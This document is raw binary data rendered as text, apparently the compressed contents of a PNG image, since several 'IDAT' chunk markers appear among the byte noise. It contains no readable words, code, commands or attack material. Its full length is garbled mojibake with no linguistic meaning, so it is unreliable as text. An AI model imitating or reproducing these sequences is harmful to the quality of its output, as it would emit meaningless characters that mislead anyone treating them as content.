7��a"֟�$�l����v���ms�_�,,�K:H�\|��� ��vq�����dD?�($w]!ׁ���1����n�>]3Xe((���:P�/�@|÷�tƓ=����@���r:E��b�\��Z���{ y���ҧH΂y�u���M~��3�3��U��,.����\�c�~Ŀ���u̒A��/Cd�����+���Ի�˗�E�[:f�Q?�{������i��nӺ�+.m`�J��djc~��|�Q��\��z��a�O(�>2o�`�C�����_l�8&��)��*&���?���N"����8��xW~µ���_+�o�w��]�_�K��5OB]*�[����+
���Y���$��$}��6<]>a�?���^ ���P`�Ԯ�Ŀ���u�t����;ē�5w�Hc�ؘ@r�@�/O�}jW��ɻe�0{��0� ����>h��E�A�tO�k$�0�$Pc�LB� ���s�p2�o�vHz-O?+Kyx9}�w�>�潵�A�56��4��)���\F&dm�)32?~�J�S��1��v_Q�o�N�u��Yj:�-�̵�H���G ��&7A|�Ŗ.&��L�7����[<�|�t����;~�H,��~Q|;F@�iئ�P��,�{/m�p��� �&���ٳ�F�V�#Xf��8�G�MP��H�B|�)�W"��b�q2�Q��K6R\�^==��\=[�\F
G&5�d�,C���O.�Iuv��i�^sr�2(3�:R�t�ƳԖ��^��8� ��z���g�c�Q��߀yR:�$@����dqe�X�	�N)��b+P�2��w����I������υ���扂�j�A�d�<�\�n�6�\�5�� /�Xg�P(��)+\�_�����{s�R�л*z�F���*�� ӋҦ!!䀮"L1(<=�!�����F|7>� d$ pJ@-X
Ѷ��u��u��X��G���1\�{vx�q��KCe
qܴ
+�~�$���GE軡u��;e��b�@�GF
C�����+3f���R�og�����N�2����8+O'���#Eb��C��h�S�v8�V���z��z���S�KφK�(X�3w���QV�Ga�����W�
j���Z^Q�|C�3�|"���9f���C|�s�@�'g �>�h��b#�=���]�ɚ������yB=������Y+U��]=z�C�෠U�!�}S�� (<���Ӫ��e����8���2�
� ��,�@��q��;�y�,y���6�^q��>gL^_��
՛�I�0�b�@�yR#^E��f�ђ�lJ��9	���|'@D�^�X3��\ZV�V��iF��~�b.cB�m���yQ�� Z���޸��o$z����n�o�e�k��|��.��� p������>
��� ��l�-SRb��ƿ�C��.���@\ei��s�E$�e�����5-��@�v���� E=俊�&Edw�����e����S������́̕�io|�@R>��9@Y��gg���0b#Zq��3�S�u�ʮ��-�'B|�H���П%�u����C۲|�`,@ˎ��п_����� ��l u�%�O)Z��Hw(y����u���I��"�o��\ڃW�a�L�.���F�~~�)��>[�	�S�HLB[7�kA?���n �(�0�m�|*C���Ә��������3���28#(H���-���]Pe��B���e��8GA/���1�\�}13��5Ƚ�7�2!�mȌ?�>\�}q`�ub�uQtnD��YۯIe�F�U�b[��	0�� �[C��gyˬp�i��rL��
F[3�ŻD���!�<x����o�;������C�����7N�A#`|ė�:]�@A5_ì�dj��~E)!��)�D7Tb ���%��m�Q�@z�td ���<v#$� ��,�c�?5\�Dx^jٞ # 6�1�|�ֵ��[�`������6���m50#���W����YB.cƻ{"j�4�~��]�8�F�^����dbX���z�L�4�_K����ƥdl�t�)�����
��z���� �C�ݡ��E���|ŗ@j�;�,��Uo���R0�  �0VCֆPK�vه@�}�<(a��Ȳ΀������kc���n�����}�� 3E��f����4��KP��ݡE r�ȵ��A!;��]����KI�3���{��8�����9T'�f1@�ű���H����~��%ڰO�1�0$\a��SW�a�n�|pxi�acdgiD�Hj�X5k��N�����w4�-��s [���d:��}����Oe�?��Go|�� C��p�t���$9�ܙxdg�+��i�r;l��5�����LQh�4@'H�;�'Bw�	�*j�%J ��0�(��b��"Sb�4����Be����.� ��� t��G;�]?7��t �{�Yʃn���"|�H�/��`{�$[��5b��\u��Q����e�{C��
mY�u!���À���)����x%��˕��T�������	��,X�Ȩ�����m�0�5���!��U�/��'�(�_� 4��W�
��瓆U��v�r+�t�3^��g�L�Z�@�)��N��:/_��YOY�	���O���#�N����=����Y �ֻB���� �q��3��̃\^(�v�|�Y# �w�V�!B�5ɋ��ƀ$�2�T��V&_����y|q��x��.�q��[�vz��c��0�_�0�� ��U���J�©3 ҃]���(R��i81��D.���t��Y~���_�i~��Gj� ���eQ���$Ŀ�x�����O��r�Q��ܮH ����e�YN�l��F�	��e9rN������� ����o��h�� y�>�>(�'�3		�����"A!`��L� ��ke ��a�K'=.�' �Tl#,�/mի���<>�L����y�h~ F#�Wy�C~��[ K�.� ̢����oC��M���N���%J�~���k	j&L(�Q�% �E�����V?T�N��KJ��Y@�F@r����r�i�J��M�z�����;�!G�D�ld���D�q�x� ��XE��Ǜ� 5{���G��	U�kI G���p���o
���FV��k�)��~��2,~�Pp�65h�.�X�-~ZVF�����8�DH���5NO�BS�o�`[�>�f�(���HG���<8YR�n�?�]���m]"���F��^�����2���r{��d��$�����r���}���i$���%H�}�\����._n��F������o�3�־�Gu��;�5��vxK_���=�n�HXѶ.�o����K��k���#�j�ؾ����C��O͙ђ����	�/k��?=O!��TJzF�g_/�#"i���yք�=/@�SELR^d�BM�}& �;�2~�M�3�-Ӯ~�
��;����$}�C/g�!<���w�b�4�k+_NW�N��^ SE��tV����U+�u`��˗(�a��x�/=GĠIi�㭉jg$�y��M�x�h�,C��� &<��:�):x����,��8��gvS�F@�'�u�M# p��FDM���o�h�JP�Ѵ�1@td�kK��U�ݾ�<K6º�ToU�!�Y!�٬���?�8i$���][#�$��h�d�[9h&?�jr�'�=};���9P��??.��i~'�L-��NM�пKG���0Jy����u���~9g>�Xhr��M�Z��/��v�CA�%�wL�slM+4�a�������"ܐ�]ΰq `����̛?�ɖ��,�)�#�[�l F��0Z}�|�4g�����Ć@j���Py��h(	�����nP��DNb9�Ĩ�Frc�BcT��9#�ʔ�x����e��i�}#2%�?���c �� b���p�WW�����O�:��d��
@\9 v��#�����r�����i%���q��x�*~��N�[+�$����*��㷟����S�%����6�eBK���E5� P��v!��8c,���ˠ�|���0�f�7R�k� 5"@ُ�6汌�tD� {M� c��\fZ�]���@�ۊ�<���m�@�`� =���L��AJJ�-��3(h�c����K;J ��1���~�!a����X��޾�ʹ�L��*��|-�UB�yˉp�����KƆ�\L\�N��?�GK��^���!��4����у�,�4������nʊJ�mz�����+�j�T��0��'��?Jc<R
Y!kAaA�`�%�ՈWy�����	0b�o���O��ԋN��
��"P�r��Ad�B"�ǳ>+�T�!F�h0p��.@��`��� �a~��C��&9�zy�}��9�!���e�v���*&, �������x89!�$>	��R�����oSG��:�z���2��2PBHd,��"���c�lx��͗�&gzPo�ϓ���Q�X�`��Ĳ4E�>o��)#k���KV\�A���/����=�����v��?����gP�� ���9pw)&R2���J ;/�Wū�,�n%^j��bV�ـ@?U��+�ǯ���,�,KqN��,	��I���>h�����'aF^LxGx�{�W�S �Ba�_<��
��~�_ƨ0~;D~ɽ3c����3dj(�,M�f ��w�! ���2����X7l���F&�� �,�Co|
�����z��h�@�#�!���˜^�=�Ę*���i�mDX�ɥ�``�Yy�B��wldUe�X!�nս��^s=0h3Sj���N�|�_V��,�@~�K��o��fA�1����	��O�纔����%�N� ��K@�i�����Y�V@?D�T���_cꞳ&拉�C�Ġ��砭�׃��aLpW��fì��(��#|��15�馳LHY�U�Be����c��έ�D_�� �U@�b�fh�-;{�t�C}p�ؒ<��`��遆�z�t�F �����= XC��ES��S�F'�Y�D����� �]�pˎ�o��*��i��ߖ1$`�.N�O�yj0�Ā_;�o���UI~o!i�t�>�<y>��s�H0������~�� k	 i�0xf^g�H1�h� �~Y�gT�؎���K`e�k�#;�؞S�O��X����P^B���<��� �� ��_�    IDATc�n��gB���	����"Xd�j�<r�z��x��$��+�I��W0&������5�F��:�����ٛ"5��*Nȓ2|���r�TC���t�e48��K3���N�w�TR'�����U����!���#�7��%�/5
�m�#�}��,��=�^L?���VX�����ܖh�;3Bm���Iz̡��>�`��]���@��,�b�B�O�K�6��� ��Ì A��?5�X(N�
��6y�OG;�����л�{��%����c� �L���-h����_��'�;@��y�J��'ɧq2Р7s*�>�}��_j��p?�(ߧΣm���W紘0��s�~�v9�����PCE�����=�J��.6:0GP��61HKA�����~&B�fD�4 ���)1����l�5�g�w����
˦���	�u�������ģ��w��A�fl��}�Ya*���_nŅ�B��P�%>b3�)���h��F 䆌|���$�ae�3<�_�~�Z��/�~Ar����6����248O�9�\��â`n>��^��}ϋzXKI��.���wbpn���l��>�ԉ��.�d� K[�&�=r��NQ��Tnc g��N�|=��¨���� ���`o��n lU���@2���' ��G^�J�.�w9"rSXO�KǺ1�,a��ߴ�\�QC�2#��#r'��M�hP9@4�� �o�Ƈ(_ƭ�8�]{���=,&1�M���|�(2�I�֭^��?��_��i#$�9�\Vz�
&����#������ ��*�#�&/n�
�"S �4��%�W��0�&�^�xӀ�<��?�2ɨn `�%��Us�аz� ���ep0E3��6��|Ĭ�\h�tЏk*�ڼ+��'����>�!P7�0^o�m�y�Q �2�⡲F���Y����u��>�:@�5�/��8������������ޡ5�%��O*t�[�*�� ������;�	6>ݘ�l��i�2B��"�T'��!�yL�|ְ��@��	����Fg��� �oW�QF������x�|��Im��LW��eh�?KԊ����� \�^�Gy9�v��[�r�#yٰf��'z�7�E9pPD�^�*��o� (�F�B!�.�� ��e��������Y�ƇYF��$����?j�vR.%5Y� `�?���z�e9 �ٴe��$�S�pu�����u*I�B�쥑6��/�X�qן��W@�87r� ��� �G���S��W_-l�1E�#�}������1��5X8���{� '�d$���ñK�Q4I.6`Ẉ��I�כ2�/!�}ȿ���@P�# �*��k�̙2��U�2[|��>�=2y��e��+��G�ΐZ���?��~�Pp�!�/�[V�`���� �zW�О�24��ԃj��n�x%�|�,P̫���e&��;�2����t��� zJ�xH�C��:1$��ۉN�8#���g� W��0����dr���!���]��g���xхdTK�0�@�t E��,�/��u%H�����0�8p���\��܏�a����e4i��V����o���*��u	�-(����,-/�U� L�)�%��s�CL�H��8o��0�RL~�cɝ�2t��-(QO��5�'k�)�H�� �,�o���� ;'7��	0\N.À�rN�K�ױՄUv����H�-D�=t^G�@ �*���.,���9�Һ���� �vx\� �$�M�]��u������R�S��Fxh�����bo���ʵ�-�*�GW(CNM�r� ���x���s�q⦅���5�\��9-�3�a��Q�uS����b��D(���meKFZϖ����@x��,�`�1�����SA����1\� ��=r����R�[��S �	l�2��G���2� 0n>_�Z�2y	N����]w���} �*����ijĄ� �O�ee����n���BD,=0<�N��س���<�F:�Ќ1��9̍�&n�(��Yr�g�5y�j.#�y�kF~Y�������[u+I#��c6
���gc*��q����ļ:�*�f3�TD�(�0�c��L�{�h�fh4�/���/���H������-�?��h8�����4V����S4��M�ɀ�P��z�m��-��TaЊ�Zf���~�����6����m��ۄ˗ki�D�1z�4y�Aj]ƀ&��!-o Uq��� ��Eɺ��4���]Z�Jj�� w�!W'.Po�U�l0ƃ-��K�����K (�Y�!?W_T��W�ԗB���[��(@6�����?6���G1�F@�m��f�Օ���C�),�d��8G���������Z�q��dNn��c�m_F��)��(�� �*�O�'�f|�;�.����!/TuԲ)6 ��Y\�;����}P������i��F	ޮ�䓽�:���V�4��0����;��*�O&�F9V(��}0?��B� �E�@�	�
 �Ѡ�h �[����-�18,�J՝ ��_'`˽���G~(gQy{E�:��A�AF\��L�<�G�L���K ��<����)?���/3���/���G�	,;�2P.q�����rj�`{P@;1�V��� ����rB�sϒ��5�Fv��v�Z(�57ǒ��X���=���ޚ�c�Ky>�|����~��48#EMp�I�<���Ʊ���Y��Q�yF]4y;����P#�+��$eVE�<`���������Mz� {��ȸs���yKA�_��ͷ=�/�j�eZ�����d3�J���0!������ں��o����H�@���l|�k(Ж��2(�}~�����e��#M���סU��Ɵ��n#�ME"���B(�2Ɓ�G����ӡzN�Ki�����YH���55rU���̔��e���<\>_JF�PBѰ���{��Q\i�o���g4�Y�(�HdL��1`c����8�9�k���ɻ�wm����@�	�� @� �	!B�9M��������S��o��=��]�T���S�UZ�^kˤGd(_���^�d8Yq�]���b�M������x8]�`\������H���,g|��r1�j �[�:)7��@Ax�Y�O==.�'�.N��O�!�D}�0��;V��Pl����/F���?G�'˓ꯠ��������O����ꞓ��
�ҥۮ\��[���Ӂk�_(=U����z`����/�
3�:#��J�������I��|a�+�d
%mp+J�)�ߤ��2��@>eqMG������^�*U<��ݲ2��Z��Ji�,�_��������[�� '�m���R�T�s. �:������s�
�#������DA !bx1Bo���;r&�H�=��i ������uo�c�$@�xJ�I�Il�5����)��P��ʳ	���A�/C8-F�
�@�����W�����"`�!Y��TZW�Y���ѣ��C�:87כ�������X�y��Ι��F��p�4K~
�'_���/|CaG_k8i�u~I�Ca��#2��z%HS�-E�.�'�8��w�\
\��l����^����, �'l��x���>Dam4[�'�4�$ �`�Z|פ��X�|R��O��d-)`��["�:~wi��_8<�G �(X����Vs�/eX�2��hD]L���C�S��*]���~R���%u�Cy(w¤�XS��Ѩ���)1��ȀEҁ��x�"�p��ӢEN@�䷔��̭Z��4]@�#�"�7�����G���0-���I�M9�l�u�?�T���;ypsXW� ����B���_8^�������/��z"�n�6�|�"����_��{	�D+��.P��=���_Bk d�Ge4�b�D��#U1��e�ILC�[�=�\�G��'�& ���u��!9��ͨ_����uy���1@?�i�q�G,�T@��'GJ@kA���;�y���'��d �/] �]O9h�(�ҋ#�8f~ٟ�`�:%��	@�q2�	 ê��#|�?C=ҵ���UAF"|� �8�g�0�#u
8�z��/ ��  +����qG��o >Q�P$�+л��"�M�H�f޿$r����\��z�{#��[?�C�,G�*�Q-�ų�G�@'@u ��;�
C��6�p�e��n�hچ����tm�#�R�" �P�Bz�ۃN�t�� ޵	�?k�=�/އTԻ+K+�Y_����ĵ�������`� I�hhF�ZQ�e��f<���y��Y�ud��b���1�^i `��E�Q$C�*��:\�y���}u�� �o1`n%t��Oy�:{������/��b���qN�t~���}�=���5b}9�Ѭ�U@A�B�g�������3�z��2�h|�j��:��ᑮ�y_^�%����cL#��#ܥ�?�eP���C�(�G��B�%n�?Y3�������Ť��&���x�TQ؟m[�ļ�,������ta)8g}^�g�C��rg��7�~�=��L'���Z����vĕFa+-!+���D�60��|V�X$J�2�n"L�����B>:���81�U���Y ��"��K<[�:2�K�����S�Ji�p<Y_o,6z,q�hA��Qi0���vv�Ѥ�D��5 d�����_�������2(\��N�I8�a��������nTd yq� l����,7h�F�]��O|�&?�~L�_��3&'�E��S�  -�I,�źuʟ�	���ߟ��{v�r�#k�g��Φ2�  [����w����{�U�"�yfN�}7]�2Ƙ<㑱O��\0jL�+|j�a����t�O���R��l)
z��`�y�p4 H���?���+�$SV1I]���AA�|��M�_L^��8z�/�������/z�{7ش:9�''숫	w�Ȱ5:�g��N@6?+#�<����q�QW�yT�Y����(�i�1�](���)�
��-ꂿ�V�3"��z��72~�^'X"ߡ5 �s��I@lT�L1҂��ܘ*��HI���/�W�׀@�a�K�667'%l�l�N��/���/z3���QN@�|Jb�� ��\uu-v.�<��ڦ�9�+���/α�-d�Ec.&�@���* ~=�����җ���l�A��D����`�>9H-$�i�^2HQ�%��})�_�ڈN���������LX"i� ~#e(�����P=!?݃!\����'ͤ$�	�ф�� ܵ�f&9qN�l�I����aT�,u����yK�7�K�N�9p��N~�z��q`G]G�M����@h?`|�@�����q�����7��'���[8�Z���&���6�A\+�o��\���&�`	��-iv����Z�6]��D6}Сʛi�u��4��^*�]X�
����UZ��ԥ�
��S�Q&�Q���� `��a�ffrv���f���Dm�Y�1 ݢ΃�X�bh(��	��m�`)ɂ�{f� �AS5�]�R}� ��`-Pnj��
uE� �� 5��q?T��j&��R$xH��Db�p/W�PW�ѿ�5�C7򓥣�������	��KohӞ��1��[lJ�����H_�����������O���݉��~��~ }��r�����|�"#u ����1u������mgC|~�>����d��J�n�m/�iD�2��(���3�'�R����IMX��t��~�����q$e��@:Ef�>KF��q
�_���L��+������zg<�Ì%+�)��$������G��A ~�",��炛}��ԯ���B�mH
�ȀIX�����tN��s�"11$
��6'�-��Q��~/��K�j����{nE�Be��Y��|GJT�
�� .�N��H�혦r6�<�NM�����"䧙?�w��ѻ̾t'0Э�ye�Y�>8'\��@=ـ?%�z#:�2�+:G��q��eRo��4V��$��+[wĿP}$�F".(�bk �x$��>Q��p_�}�#�/ZK���1	P����dV�8"#	�t�DP㧕��"�X_���P���v�2�H��Ɩ�	�4���14��^Z�����{�]�kE��J��/�9�p�Wց'2�$�a�{!^S�w��9H��M=�O��l�8d@��W" �����Z�\�����Ȼ��oz1�hEt�_H��~L�Ɲ
 �M���N��~����&�+#
&	� �(6���2o�r�a� iJd���K'��6 1���A}/cvɯjf@n�ow��Ea
���uk`�7~�h�aD�k�����?�9�`3��g<D�J"�!���mRC�< ��o�yG#WY��wv�S�UELF�ėD]Qqie� F�V�� /q��CK�"�-�6M��@N0��@T�M7$��p�tX�Tl
���>�&���%� 
�6�?Ѕ�3?Wd���}pѿ�wN3�\���Q~ݨ��	-�a�:��?y�,b������7c��e5Tg�k,$�J�y���	���]9���]~��)?	 �S��<��bA�	A� )�V �M�� BXG_ �ѿ&!�_�٤A�ZԬ2�8�ً��E��Ñ�pBX��}����d��"	�����o�U�n�_ ��* ?)�H_�2����_��N�.�%�>5�y���cH�H���+���wf�IX�5O�wm���ʷ�.�"�$@%I�ɂ��IBST�" ��.-���9�_�R�l����?sU��H���_�ѿLd�TlL����ۃx�{�}���/�8�~��7�{��~�l�[��^�	�5�_�q�"u�=���OJ�L�.�h���-�ߒ����D@�~�������դ*"����D(�6�M��;]T������/��b?�T=R�("����L4x��C�n-X��T`�R�,JV�)Hw�=��j,ާT��~ 4�
�O�䯨�([���p&��}y.RWܝ�'�s���2	��.@4�#b��6Y,hF���f�fz���K�2*A\woF�� v� e�
,4y��',1K	�_��AeS�(��&e]�,�ӯիj�([����Fdg@4�+ 2w�]d�v��$/�Ћ���N�����?⨟~C1��Q�'~�%?��-~����@��y2�X�����QWé!�{�>�?����� �/D���0 �c�p����%�_(�6�@!�^
o�$a���eL%Naℕ�Y��*tIY�� 2��7�
P7.��Fa9���p_����x��Sｻ�.@V�����*�/l�L8��v�g����/cf#u�=`��3+m�}4��R}� !�#�s������5�c%�Տ%��7�������<=�~TI��0Ta�5Z N�L��C��ᭀ᫙(9��K���
�����~ %��_�IG�/����woW(�������u���%�؃���-PD~�x��;`o�0RW?��f���=��¼�R\�x����X�d�
��ڷ��2�'`'�X��1���ɉ_l�FS �_� �:ŵ ��&�@V��i,���Zm�a�&MG� ;�ɘ��d�P�)IP3΄L�:�^��nd��,c56�T��w?��~��6@��3�MG�2?��6��v�+� 累mFU�ߓ����"��4
o-�mcY�H�G`ۖW����o�]�c�el�^��@BD  ��iƩH]� ��癔���7�|�"_�Tϩn�_ɗ���~���*4 �OMDקG��X�d���MH�v1�ܮ���<�_#d�&U*������c�ٓ$Ƅ��4�wWo֪�    IDAT?w�]f���x�̞�	�?��c�R��2jd(o�~.���p�����9���\~��c�+�u9���5ز�w}c�q����C��SO���=���L�:�b8W?v�nN��
��T�
��<�9߆��[�2�\8�E���o�̈����>����,�"��B7..�_L\��!p@@�&�r��R/:(��W%�-��������#�f�>���{�%S�$�m�s����3�z������&�����e���x ��9�O]�0��K�+a�;��[�8Ǫ�;����:ld�#��K��Om�d�g�~�����y<ع߇s��`�N-h��Ȁ�Y�w��/�&��F�}��umo'������C@E=ۖ }=@}��N98�+	a��� u%p�$*������4+�w�Sl��^����JwJ�����%��0�)g���?�p��X�����L|S�B���W}�s+���W~�se8��-�_*�6ih;�2�#��-x�*��2��+�C߾�����#����hאh�Y�?��R,��u�l)�ӿx��ۣ��Dg���7��\hV���u�J
�0Mc��z��4����
J�Nd~�v�_�<p�B�eaa7�.8�������������r�T���e�D|eʟ���K�Q�%s��� ݬ��@�(cr`ܭHA�pw�OW_��L% �|�M�F��_7���͝�wR|�A��U��X�|��	��M���6��g�͹l�y@�UA/߻�l]�Uc��3�]��Cp���m��o^�g�����غ�߶I�����J4-#ٷ|�=��t�b�`g+�i��q�f�v�`s/N��*!�?~|Ճ���� B�U`�'�U$K*!��&'a��	H� ���*�,��DqY8�<��' d$�&�6��*ݔ��.�,~�]�R]�'���+�_7uѷ��*+���q1����^����sڒ:�)?�t=�X��' �O�rB�܄��m���j ��������>M��q9���Ƨ�f�_:(��hhI��?�cf�+uTTv,��$��)�m���r�鈀(��M�qZ��;��ur
e.�����_��@�f$�r$�IS�ptO��<��� ��ƍcБ���A9L9�$�6�W������t����H��>��_l~�'�_�jD��߀M5_�Vw�f����[tm ���������,c+�nɟ����Y�o�ٸÀ��-ݷ/~];�/������n��2��ԏ�;?�������(�wKd#� ��r!��4�Ŵ7�_�o�wн��Ov��9��,��\��;��u���,&ҳ�[���)�(	��S� ��,�-v1߆�H�EB�mKL�$� q��1�����&0X�Ƨ��&���v�q�O�泿����%:�ѽ�Kc�;���?���~6f��$u+Nl�<����`�D��}������bM ����_�OX���x��ˉtʿ�ڀ�-=��J��(c{( ̂�k{F���
Z����/<�9�ч	@.��y�]�*n!;~���J��2����$���Iҋpe"�nRE�0��&��|�a��r�����Dy�"��mu+A\�!g#�!
"!�F�&����cȁ�]��uп_nT�Hf��C7�Q���]�����]�����c����Ѓ��,���?�5��тg��L�����=�
5*��]�#����&�� �����Q��E��V}�-v�:�`����&	�8���$8+S��ZJhT-V�$Y2Ҁ�r%>�W�4��|�R�����C�{�}�|�d��I���3 ݬ�ܨD�W�؅����Q"��z�,�w^��&�R<�b`�`0��ڊc/Ĵ�_b�,�}�B�v�k��Kg�k5<&� ���>ss���nH�� r��>d-�����T���J�J���N� 2��2
q"[ĴM��2aM�@IqLE�ֹECRRW��Xi)'��P�iM��H�{�7=����W���?��½[4��|��9V�eV/*�W�q9�6wc�/�v�(:��c��Y���tSr�GE/|�:d�	��G$�e��{K��� "N"Sz`�%On�'�GFHCQ�"&eː`��xI�i �N�04#�qT���A����(�d��)�����#Ӡ��7�B��O�e�Jb���Z�/�#���_�u8GOW���qw0S��t������$���%n�K�������L�S�zM-��p�)r�k3���q`L1�;[|4�B� h��(z�T�ӓ��8(�ƍ-��(�蟑�t�D�{�aM��}�1d���'^E�d�ZP��n��_�8�7RK7�*;���d�}�9���S�-C���`cр�~�C�ĸ�E�V��$#:��b�!)PI��E�a�#�װ+�$HC�~KK@2�!	fg��|in�'u��ٻ>�m o��QQ��)w+���|����>N���TE)�d����}U!������ 978�ptV y�D� ��X���a�~U1�I� ���`�N�v�#���p��4I�l�o��@<��_KT����������7�
1*��� ����T��䛚�ub}�7b���}��k͗H��f}rř5�T�� ��F���U�O��l�ȁ�����2m��2T���F�S5f��&�2Ў;�7IC��/��tݽ�ۮ�򢍲Q��P����F cY J�r�
��ݷ�jm�JIv�7���z�M���@&~�y0>�?��pR�M� v�����L�)N��9���1M�qY���4���0?Z�2��$u��~�{��?\O�ۍ�]���NIyFE%��)L9T�i�d�n�@m�����m���[%d��}Ώ��]��V���,�Ws* �@_��@9�K�
 ��*�:Dk�M6qR�@"���Z}%�`qG��xֻ�)�e��qib����C �/dr~��/�F7�b.�;vލ�h �-�wt@0�+��4��'�%���%<ښII�&d�z7��g�
�����7?�"�� �~R4#�e��P+���Z4~df-��z��܁XC�SU�:�7كk�u�B�>��Y�d<hF���ш��.d���Q1�YǎŸ-v��XK���_�ܽ��]�3��G{���Ed�
س:�I6HQ���V �(�D�H�K��@s��H��#��z���s��
Xc�P�i��ߚ,��ۗO��_vu��O��2��O���;^A��w�]~�� �"��6c���#���B²�?-��}s�Q�fR���{�%���G�-��忂{�u�����,H��
��W���X���&"�ۺX3��	`�%B@N����ӯ
f
�De����2����F�bXӿLw���_G����m�x�mU����O�8����R��W�o��k��)�룤�J��������?�/�le$ ��=L�� 0�@���.M[���2�1���T:�L�>�	KԼ����1������r���y��Nt�"dn��_'�'���]��{� �i��^��C��a��c��z���	|�����·,A�wi�/��
裸DА(��H#�
X)���H�*�#'U� ��E:!P���_�?c�u��N�
�U����|��0Ez��'�������.S�x��.��*v���/��,ݻ�a��5ߞ�?���p�p.����&�%����{�{���fk���V���$<���cH��@E�B�7�e�i�Id�+H� $���a4c��`qX���O��y�/��E�֥���.��~��nid��'w`���L����2���
�$���ێ}['�ۡw+�c׃/�[�wt��(|�_���E�/�T8�G�>I�t�^B�L+X�Շ�H���[�xf"qD���ǶO01Iע#e?��&CR�ѿ8�1}�.���.ds>��~ v�&6"�w� ��ˑP�� ��Yy@�_��dy˿�G�����G��]�>�	�|�Z_v�F��I�;M�
�Yb�/�$`��7�ب�CD�z�I!��W ��ҭ�Q����BL(+Ql�c�3��?��9�����
u2���fdu6���<���7�B���h�������� �r���&c����a���e�_�	��3�����U[]����F��烯}�~����Q�_ߤ��,��9P�~O��H��{*�"�dID�P�➢�ʳ 4q�D4���R��REv&}�%c�ѿ�/Ʌ�Y��]�du���toN>�";]z>����؋�w�yE�͡>���@h@��}��$��������}���od/�����!{��/�O����-F�s&b� �4/Q� p�� Z$H��Im�Qe���h�JB�x����
�c��M�Qy��K��.���2f���A(��/O��p��m�/壜�8)�C.;��`�O�H���0zv�KW��~�}��a|����q�9}i�5T�y(�1�l�U��02Z�{ܗ���W%�D���F���C���n=<��#�G�S��d�)�I� ӡ�p�x(�$���(���a�4��
?.��N�I�$./ �Gz#B!�3�K���E��-���O�����/�1���}yaTx[��b���΃��{�W��Q+)�ƪ���Y<�G�������'q��O� D�����8�+?s4�zʻyءׂ�A�����ct����^�|�C@6K� �k�f$�D����&�$X�l��deeQ� �`J J?��7����"��!l�"1�����0����p����qM��U����Px��9�� σ�*"�O�I,�DGэ9`SO ;��`s/�:�^���������ޗ������}{���ˋ%��u*��ٟ��v��fT~ߵ׎��~'��K��Έ�Z%ٷ|�}��67�����/�h���$�$U���I������d�r[[da��!@� ��̥~�|�YL��I��qR ��]������/���`,' a`�Ӥ��� _Ъ@[E(
������̏"��8ؤc�Yg�y��瀥��7�֧�������\�y����Y�-x#���b!�1��	�\��Nz�jH��h�{����t)�����iuЂع|�c�k��~��R�J��L�@U
�7\�'�'���V6���������_J �e�"n:�ASB�mB"SI��ҏ���ţ��@� GY\R��O��
�g ?:�ʓ��}F�})�})����;�&6�$`��yB�nU��bD����8�6���w-�>��i`�x�ǎ3�����x���|�Op_���_^S����C	lG�k�P3�Gv0��І�����'�O�t�:Ŭ�b	���m	�u	��?��[a���<ay�.�6"��X ���6g�PN�K�NR��$�K~D~T~���
�Ue'�����Y�Sh�H�D�e(5P��*���hF�ƿe���#qm$�ѿ�:��և�Ø`����H�L^���߰(��!�1l�<`��@�\���@�L�mJ�X��9`+3F�Kn�*�7��o������w-����Ce���s/-;CM��_b��|���B�_�$P��Y����C`_u�p0F��*��W�W~�wj�
6�x`����`c͵%:�'D)�q�=[����� ��
��w��ۥRhq�H�w�I@X��^�km���|}{<׆ԉ=H_��C�C�����W�M�
"TxO�����t����R�pzjE�N��R�PW��R1�:�6'H D� �gF�8��e"��'A�8"�n�|��2@eȖ���y���DG ���4Z��ۈ%�ނ�"K��x+�[&��������jʻ�[�y�Vv{Ģ0�'?*�~�|����߽g2^[y�P}$ "��F�2�7�O-,� "��\�xe6&�N^n	!В��i��?ޟ��-@˔����@Sg^I�u١\{�b��n��a���%	���0`�I%�����smȼ֌�W7m��(<O\�o��X��M\�L��"B9B�.O8;-"~��Տ�ֳ���j"���# �N�����I7�m �u%b��w�F��GQG.�� Rl	G��;��	�n�vӖ���1���|����[�'�|�ĠLJ��<����	 ���(>oD@d��>�k]�O�5�ij�^�gA���w�rJ�/���s���YH}x'�	=A�T��^��C��� F�!�@�bI��'��*E� Ly�_a�L�ڮ�f�����Qo����:U5�W����Z�"��,��!Ueu�V
��!�P|d�����ǆG�U>�G����.?����a�rr�n,T(�%�T�mQ�_�����}��"�i|ߎ����7��1y�ӑ��������FŉpM��v>�V��l!�fW@k��џ�H;Tё��W$E��M�9���E�QtV@^�UY'���_�뀨�C̟A;�ɠ!)�
:����m��c���^�C}t��B(��e���L������WJBi���'���M���d��.4��z8�A�K������5����|�^G�dٌB��p�GO���Q0�4�z�����Ǣ������~Z6j��LTL3cX7V~��
� �
�����q���d����f� &�3�C}̦�-��p��>� `]�!N�Y��V^���L�T�VA�Ѧ!��H�m/�p	@���c�'ۤ:����#�*�t�RG�m��aR7�e7n��"fR�`,�B&�9��$�v/A=��U&~�Q�ш(�ѿ(:A�A窬3��#����͛ƪ��)��������1���9رtN����P(Ȁ�����mB��>���T���{7R�ߕ�}�/n��o<�*�1͇AX��ަ���I��:�U��X��xG��%��vX��kR�W)�6�Y��ҍ�ԁ7����6̧ek0 F��<��#�Y&�j꣛�7�<�p��/�A�vq�ڄ� �:6��1�Mt7 ��p2vc�v!u�V �
$ ��v,�7%O�V ����/v�n@��I$0%l¸Y�u �� e�CKR��&J��(S��(;m�T�S*=f/V��2h�oId��
�����M�!���������(A%�V��\2�y��.˹����y;/���u&wex_ؐ��MȤR4�1	0)/��8_�
4���H�C�&]*#�b�˃�{`��D��ys@f7@�Y1�3!��@�ˌG�Ϩ�m�ZH*l��Z�h[&�"�`�H�pt��)Tgj6���K�3��0�Z ��;+����'u�#O����+�qv�cկ� N2!Ė�B$����H��j��dXVJP90u�K����@ysD�ǁ���(�W0z�T�P�$Rs��\Ѥ͠��ļ��:�i ��qGBk��"�9ƩT���I$1�o�pT� �j8�m�n%�!ԑTs�o������6*�/�x&������* �?<�O��gf '�q�y۱d����@CL� .�Ī�������@"�T@QǴ!������F���e��� ��<�(��2N�� �\�A1�L�UJ�1�&� �������=y�N�'`�7�!YXi��e���?���x��w!�I�/����ML��0�{���n�5"4uQΛ�9���=]j���׵��gx��q��4c��8����UޘP
 |t?����(��� ;���2�=�'�t����"jmm1I��7ca�D��PzQ���dΦ�q��(�"�K�:'I��#����4w��u��+�' �۷��-���,>?J% ���Xx'n��- �/4\�G/"T�M�w����ˠ.%��D@�@oKg��,�a����G+�V ���z����qR���    IDAT�=>��u�|EX	o��țO�H�1&.�K�6
